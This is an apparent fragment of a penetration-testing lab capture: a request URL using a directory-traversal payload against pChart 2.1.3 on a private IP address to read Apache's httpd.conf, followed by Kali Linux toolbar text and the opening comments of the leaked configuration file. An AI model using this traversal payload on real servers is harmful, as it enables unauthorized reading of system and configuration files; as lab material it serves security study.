 192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#